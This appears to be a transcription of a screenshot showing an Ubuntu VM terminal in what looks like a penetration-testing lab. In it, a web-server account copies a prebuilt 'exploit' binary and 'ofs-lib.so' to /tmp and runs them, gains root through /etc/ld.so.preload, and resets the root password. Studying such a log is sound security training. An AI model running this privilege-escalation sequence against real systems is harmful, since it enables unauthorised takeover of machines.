 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 8일 02 : 46
ubuntu@ubuntu-virtual-machine: ~
cd /var/www/html
ls -asl
total 72
4 drwxr-xrwx 5 root root 4096 Dec 7 16:53 .
4 drwxr-xr-x 5 root root 4096 Nov 28 08:31 ..
4 -rw-r--r-- 1 nobody nogroup 78 Oct 23 15:49 WDruF.php
4 drwxrwxrwx 2 root root 4096 Dec 7 11:21 chat
4 drwxr-xr-x 9 www-data www-data 4096 Dec 7 06:52 drupal
20 -rwxrw-r-- 1 chewbacca users 17608 Dec 7 17:04 exploit
20 -rwxrw-r-- 1 chewbacca users 16632 Dec 7 16:53 ofs-lib.so
4 -rwxr-xr-x 1 root root 1778 Oct 29 2020 payroll_app.php
4 drwxr-xr-x 8 root root 4096 Oct 29 2020 phpmyadmin
4 -rwxrw-r-- 1 chewbacca users 1229 Dec 7 15:18 sshkeys.txt
cp exploit /tmp
cp ofs-lib.so
cp: missing destination file operand after 'ofs-lib.so'
Try 'cp --help' for more information.
cd /tmp
ls -asl
total 888
828 drwxrwxrwt 5 root root 843776 Dec 7 17:44 .
4 drwxr-xr-x 23 root root 4096 Nov 28 08:10 ..
4 drwxrwxrwt 2 root root 4096 Dec 7 12:35 .ICE-unix
4 drwxrwxrwt 2 root root 4096 Dec 7 12:35 .X11-unix
20 -rwxr--r-- 1 www-data www-data 17608 Dec 7 17:44 exploit
4 drwxr-xr-x 2 root root 4096 Dec 7 12:35 hsperfdata_root
20 -rwxr--r-- 1 www-data www-data 16632 Dec 7 17:43 ofs-lib.so
0 -rw------- 1 www-data www-data 0 Dec 7 16:19 sess_55c88e0534785207fc6d8af01ecd044a
4 -rw------- 1 lp lp 1135 Dec 7 14:07 temp.ppd
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# passwd root
Enter new UNIX password: rootroot
Retype new UNIX password: rootroot
passwd: password updated successfully
#